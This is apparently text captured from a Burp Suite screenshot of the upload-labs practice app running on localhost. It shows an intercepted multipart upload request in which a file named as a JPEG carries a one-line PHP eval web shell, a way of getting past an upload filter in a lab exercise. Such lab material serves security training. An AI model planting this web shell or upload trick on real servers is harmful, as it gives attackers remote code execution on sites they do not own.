 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/Pass-01/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------181170039940808390413901086221
Content-Length: 373
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs-master/Pass-01/index.php?action=show_code
Cookie: org.springframework.web.servlet.i18n.CookieLocaleResolver.LOCALE=zh_CN
Upgrade-Insecure-Requests: 1
-----------------------------181170039940808390413901086221
Content-Disposition: form-data; name="upload_file"; filename="pass01.jpg"
Content-Type: image/jpeg
<?php @eval($_POST[123])?>
-----------------------------181170039940808390413901086221
Content-Disposition: form-data; name="submit"
-----------------------------181170039940808390413901086221--